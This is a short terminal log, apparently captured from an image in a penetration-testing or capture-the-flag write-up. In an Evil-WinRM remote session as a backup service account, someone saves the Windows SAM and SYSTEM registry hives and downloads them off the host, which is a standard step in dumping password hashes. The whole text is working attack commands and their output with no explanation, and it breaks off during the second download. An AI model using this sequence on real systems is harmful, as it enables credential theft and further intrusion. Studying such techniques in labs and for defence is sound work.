 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> reg save HKLM\sam sam
The operation completed successfully.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> reg save HKLM\system system
The operation completed successfully.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> download sam
Info: Downloading C:\Users\svc_backup\Documents\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc_backup\Documents> download system
Info: Downloading C:\Users\svc_backup\Documents\system to system